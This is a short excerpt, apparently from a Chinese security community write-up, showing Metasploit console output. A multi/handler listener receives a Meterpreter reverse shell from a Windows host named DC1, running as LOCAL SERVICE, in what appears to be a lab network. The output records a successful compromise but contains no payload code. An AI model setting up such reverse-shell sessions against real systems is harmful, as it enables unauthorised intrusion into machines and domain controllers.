 msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 3 opened (192.168.235.129:4446 -> 192.168.235.100:50961) at 201
9-11-08 21:17:36 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
3         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:50961 (192.168.235.100)
msf5 exploit(multi/handler) >
先知社区